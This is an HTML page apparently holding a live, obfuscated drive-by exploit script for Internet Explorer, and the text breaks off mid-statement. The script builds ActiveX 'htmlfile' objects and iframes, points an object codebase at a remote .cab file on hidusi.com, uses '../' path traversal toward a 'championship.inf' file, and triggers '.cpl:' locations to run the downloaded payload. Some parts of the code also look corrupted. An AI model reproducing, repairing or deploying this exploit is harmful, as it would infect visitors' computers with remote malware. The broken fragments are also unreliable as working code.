 <!DOCTYPE html>
<html>
<head>
<meta http-equiv="Expires" content="-1">
<meta http-equiv="X-UA-Compatible" content="IE=11">
</head>
<body>
<script>
var a0_0x127f=['123','365952KMsRQT','tiveX','/Lo','./../../','contentDocument','ppD','Dat','close','Acti','removeChild','mlF','write','./A','ata/','ile','../','body',
'setAttribute','#version=5,0,0,0','ssi','iframe','748708rfmUTk','documentElement','lFile','location','159708hBVRtu','a/Lo','Script','document','call','contentWindow',
'emp','Document','Obj','prototype','lfi','bject','send','appendChild','Low/championship.inf','htmlfile','115924pLbIpw','GET','p/championship.inf','1109sMoXXX','./../A',
'htm','l/T','cal/','1wzQpCO','ect','w/championship.inf','522415dmiRUA','http://hidusi.com/e8c76295a5f9acb7/ministry.cab','88320wWglcB','XMLHttpRequest','championship.inf'
'Act','D:edbc374c-5730-432a-b5b8-de94f0b57217','open','<bo','HTMLElement','/..','veXO','102FePAWC'];function a0_0x15ec(_0x329dba,_0x46107c){return a0_0x15ec=function
(_0x127f75,_0x15ecd5){_0x127f75=_0x127f75-0xaa;var _0x5a770c=a0_0x127f[_0x127f75];return _0x5a770c;},a0_0x15ec(_0x329dba,_0x46107c);}(function(_0x59985d,_0x17bed8){var
_0x1eac90=a0_0x15ec;while(!![]){try{var _0x2f7e2d=parseInt(_0x1eac90(0xce))+parseInt(_0x1eac90(0xd8))*parseInt(_0x1eac90(0xc4))+parseInt(_0x1eac90(0xc9))*-parseInt
(_0x1eac90(0xad))+parseInt(_0x1eac90(0xb1))+parseInt(_0x1eac90(0xcc))+-parseInt(_0x1eac90(0xc1))+parseInt(_0x1eac90(0xda));if(_0x2f7e2d===_0x17bed8)break;else _0x59985d
['push'](_0x59985d['shift']());}catch(_0x34af1e){_0x59985d['push'](_0x59985d['shift']());}}}(a0_0x127f,0x5df71),function(){var _0x2ee207=a0_0x15ec,_0x279eab=window,
_0x1b93d7=_0x279eab[_0x2ee207(0xb4)],_0xcf5a2=_0x279eab[_0x2ee207(0xb8)]['prototype']['createElement'],_0x4d7c02=_0x279eab[_0x2ee207(0xb8)]['prototype'][_0x2ee207(0xe5)],
_0x1ee31c=_0x279eab[_0x2ee207(0xd5)][_0x2ee207(0xba)][_0x2ee207(0xbe)],_0x2d20cd=_0x279eab[_0x2ee207(0xd5)][_0x2ee207(0xba)][_0x2ee207(0xe3)],_0x4ff114=_0xcf5a2['call']
(_0x1b93d7,_0x2ee207(0xac));try{_0x1ee31c[_0x2ee207(0xb5)](_0x1b93d7[_0x2ee207(0xea)],_0x4ff114);}catch(_0x1ab454){_0x1ee31c[_0x2ee207(0xb5)](_0x1b93d7[_0x2ee207(0xae)],
_0x4ff114);}var _0x403e5f=_0x4ff114[_0x2ee207(0xb6)]['ActiveXObject'],_0x224f7d=new _0x403e5f(_0x2ee207(0xc6)+_0x2ee207(0xbb)+'le');_0x4ff114[_0x2ee207(0xde)]['open']()
[_0x2ee207(0xe1)]();var _0x371a71='p';try{_0x2d20cd[_0x2ee207(0xb5)](_0x1b93d7[_0x2ee207(0xea)],_0x4ff114);}catch(_0x3b004e){_0x2d20cd['call'](_0x1b93d7['documentElement'
,_0x4ff114);}function _0x2511dc(){var _0x45ae57=_0x2ee207;return _0x45ae57(0xcd);}_0x224f7d['open']()[_0x2ee207(0xe1)]();var _0x3e172f=new _0x224f7d[(_0x2ee207(0xb3))][
(_0x2ee207(0xd1))+'iveX'+(_0x2ee207(0xb9))+(_0x2ee207(0xca))]('htm'+_0x2ee207(0xaf));_0x3e172f[_0x2ee207(0xd3)]()[_0x2ee207(0xe1)]();var _0xd7e33d='c',_0x35b0d4=new
_0x3e172f[(_0x2ee207(0xb3))]['Ac'+(_0x2ee207(0xdb))+'Ob'+'ject']('ht'+_0x2ee207(0xe4)+_0x2ee207(0xe8));_0x35b0d4[_0x2ee207(0xd3)]()[_0x2ee207(0xe1)]();var _0xf70c6e=new
_0x35b0d4['Script'][(_0x2ee207(0xe2))+(_0x2ee207(0xd7))+(_0x2ee207(0xbc))]('ht'+'mlF'+_0x2ee207(0xe8));_0xf70c6e[_0x2ee207(0xd3)]()[_0x2ee207(0xe1)]();var _0xfed1ef=new
ActiveXObject('htmlfile'),_0x5f3191=new ActiveXObject(_0x2ee207(0xc0)),_0xafc795=new ActiveXObject(_0x2ee207(0xc0)),_0x5a6d4b=new ActiveXObject('htmlfile'),_0x258443=new
ActiveXObject('htmlfile'),_0x53c2ab=new ActiveXObject('htmlfile'),_0x3a627b=_0x279eab[_0x2ee207(0xcf)],_0x2c84a8=new _0x3a627b(),_0x220eee=_0x3a627b[_0x2ee207(0xba)]
[_0x2ee207(0xd3)],_0x3637d8=_0x3a627b[_0x2ee207(0xba)][_0x2ee207(0xbd)],_0x27de6f=_0x279eab['setTimeout'];_0x220eee[_0x2ee207(0xb5)](_0x2c84a8,_0x2ee207(0xc2),_0x2511dc()
![]),_0x3637d8[_0x2ee207(0xb5)](_0x2c84a8),_0xf70c6e[_0x2ee207(0xb3)][_0x2ee207(0xb4)][_0x2ee207(0xe5)](_0x2ee207(0xd4)+'dy>');var _0x126e83=_0xcf5a2[_0x2ee207(0xb5)]
(_0xf70c6e['Script'][_0x2ee207(0xb4)],'ob'+'je'+'ct');_0x126e83[_0x2ee207(0xeb)]('co'+'de'+'ba'+'se',_0x2511dc()+_0x2ee207(0xaa));var _0x487bfa='l';_0x126e83[_0x2ee207
(0xeb)]('c'+'la'+_0x2ee207(0xab)+'d','CL'+'SI'+_0x2ee207(0xd2)),_0x1ee31c[_0x2ee207(0xb5)](_0xf70c6e[_0x2ee207(0xb3)]['document']['body'],_0x126e83),_0xfed1ef[_0x2ee207
(0xb3)][_0x2ee207(0xb0)]='.'+_0xd7e33d+_0x371a71+_0x487bfa+':'+'123',_0xfed1ef[_0x2ee207(0xb3)]['location']='.'+_0xd7e33d+_0x371a71+_0x487bfa+':'+_0x2ee207(0xd9),_0xfed1e
[_0x2ee207(0xb3)][_0x2ee207(0xb0)]='.'+_0xd7e33d+_0x371a71+_0x487bfa+':'+_0x2ee207(0xd9),_0xfed1ef[_0x2ee207(0xb3)][_0x2ee207(0xb0)]='.'+_0xd7e33d+_0x371a71+_0x487bfa+':'
+_0x2ee207(0xd9),_0xfed1ef[_0x2ee207(0xb3)][_0x2ee207(0xb0)]='.'+_0xd7e33d+_0x371a71+_0x487bfa+':'+'123',_0xfed1ef[_0x2ee207(0xb3)][_0x2ee207(0xb0)]='.'+_0xd7e33d
+_0x371a71+_0x487bfa+':'+_0x2ee207(0xd9),_0xfed1ef['Script']['location']='.'+_0xd7e33d+_0x371a71+_0x487bfa+':'+_0x2ee207(0xd9),_0xfed1ef[_0x2ee207(0xb3)]['location']='.'